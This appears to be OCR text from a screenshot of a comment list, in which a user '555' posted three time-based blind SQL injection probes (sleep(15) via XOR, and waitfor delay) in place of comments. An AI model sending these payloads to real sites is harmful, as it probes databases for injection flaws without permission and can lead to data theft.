
555
ncMUFCMU0'XOR(if(now()=sysdate(),sleep(15),0))XOR
5 months ago
555
ncMUFCMU0"XOR(if(now()=sysdate(),sleep(15),0))XOR
5 months ago
555
ncMUFCMU-1 waitfor delay '0:0:15' --
5 months ago
555